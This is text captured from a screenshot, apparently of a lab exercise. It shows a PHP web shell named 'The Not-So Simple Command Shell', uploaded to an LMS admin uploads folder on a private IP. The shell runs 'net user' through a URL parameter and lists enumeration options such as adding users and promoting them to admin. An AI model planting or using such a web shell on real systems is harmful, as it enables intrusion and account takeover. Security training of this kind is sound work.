 Johnny
The Not-So SImple Com...
windowstools
11:02 PM
The Not-So SImple Command Shell by kaotickj - Mozilla Firefox
Hack The Box :: ka
Text to ASCII Art Gen
NIST Cybersecurity Fra
JSON Web Token
JWT JWT.one - Online
CHMSC LMS
The Not-So SImpl
Preferences
Day 82: Hunting fo
p64.labs – Cyber
10.0.2.4/lms/admin/uploads/nsscmdshell.php?cmd=net+user
The Not So Simple Command Shell
Command? execute
DRW Ransomware Decryptor upload
Browse... No file selected. upload
File to Download download
Quick Enum Options
System Info Whoami Username/Host CurrentUserInfo All Users
Processes add user NewUsertoAdmin DelUser Clear Console
The Not-So Simple Command Shell - Courtesy of kaotickj
User accounts for \\
-------------------------------------------------------------------------------
Administrator Guest IEUser
sshd sshd_server
The command completed with one or more errors.